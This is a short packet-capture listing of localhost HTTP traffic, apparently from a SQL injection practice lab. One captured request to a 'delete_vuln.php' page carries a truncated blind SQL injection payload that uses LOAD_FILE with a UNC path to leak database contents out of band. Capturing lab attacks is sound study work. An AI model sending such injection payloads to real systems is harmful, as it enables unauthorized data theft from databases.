 No. Time Source Destination Protocol Length Info
1 0.000000000 ::1 ::1 TCP 94 48616 → 80 [SYN] Seq=0 Win=65476 Len=0 MSS=65476 SACK_PERM TSval=1987918890 TSecr=0 WS=1
2 0.000038875 ::1 ::1 TCP 94 80 → 48616 [SYN, ACK] Seq=0 Ack=1 Win=65464 Len=0 MSS=65476 SACK_PERM TSval=1987918891 T
3 0.000058500 ::1 ::1 TCP 86 48616 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=1987918891 TSecr=1987918891
4 0.000282917 ::1 ::1 HTTP 822 GET /blindsql/delete_vuln.php?id=13%27%20AND%20LOAD_FILE(CONCAT(%27\\\\%27,(SELECT%20DAT
5 0.000350626 ::1 ::1 TCP 86 80 → 48616 [ACK] Seq=1 Ack=737 Win=64768 Len=0 TSval=1987918891 TSecr=1987918891
6 0.005246895 ::1 ::1 HTTP 318 HTTP/1.1 200 OK (text/html)
7 0.005266228 ::1 ::1 TCP 86 48616 → 80 [ACK] Seq=737 Ack=233 Win=65408 Len=0 TSval=1987918896 TSecr=1987918896
8 5.013850607 ::1 ::1 TCP 86 80 → 48616 [FIN, ACK] Seq=233 Ack=737 Win=64768 Len=0 TSval=1987923904 TSecr=1987918896
9 5.057249045 ::1 ::1 TCP 86 48616 → 80 [ACK] Seq=737 Ack=234 Win=65408 Len=0 TSval=1987923948 TSecr=1987923904